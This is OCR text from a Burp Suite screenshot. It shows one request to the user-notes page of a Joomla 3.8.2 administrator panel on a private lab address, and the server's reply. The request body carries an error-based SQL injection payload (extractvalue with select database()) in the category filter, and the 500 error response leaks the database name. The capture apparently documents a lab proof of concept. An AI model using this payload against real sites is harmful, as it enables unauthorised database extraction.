 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.1 - Temporary Project - gg
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE
Settings
1 × +
Send Cancel < ▼ > ▼
Target: http://192.168.1.122 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Joomla_3.8.2/administrator/index.php?option=com_users&view=notes
HTTP/1.1
2 Host: 192.168.1.122
3 Content-Length: 263
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.122
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.1.122/Joomla_3.8.2/administrator/index.php?option=com_users&
view=notes
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: 8d15562a851f46551b2df3403c73af7a=e436ra7bclt66aprpdcrvovipk
14 test: 11111111
15 dnt: 1
16 sec-gpc: 1
17 Connection: close
18
19 filter%5Bsearch%5D=&list%5Bfullordering%5D=a.review_time+DESC&
list%5Blimit%5D=20&filter%5Bpublished%5D=&filter%5Bcategory_id%5D=7 and
extractvalue(1, concat(0x7e, (select database()),
0x7e))&filter%5Blevel%5D=&task=&boxchecked=0&3e95871eed01eddddd072e095bbd04
29=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 22 Dec 2024 11:48:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 18598
10
11 <!DOCTYPE html>
12 <html lang="en-gb" dir="ltr">
13 <head>
14 <meta charset="utf-8" />
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
17 <title>
Error: 500 XPATH syntax error: &#039;~joomla2~&#039;
18 XPATH syntax error: &#039;~joomla2~&#039;
</title>
19 <link href="
/Joomla_3.8.2/administrator/templates/isis/css/template.css" rel="
stylesheet" />
20 <link href="/Joomla_3.8.2/administrator/templates/isis/favicon.ico"
rel="shortcut icon" type="image/vnd.microsoft.icon" />
21 <style>
22 .navbar-inner,.navbar-inverse.navbar-inner,.nav-list>.active>a,
.nav-list>.active>a:hover,.dropdown-menuli>a:hover,.dropdown-menu
.active>a,.dropdown-menu.active>a:hover,.navbar-inverse.nav
li.dropdown.open>.dropdown-toggle,.navbar-inverse.nav
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 9
Request cookies 1
Request headers 16
Response headers 8
Inspector
Notes
Done
18,906 bytes | 118 millis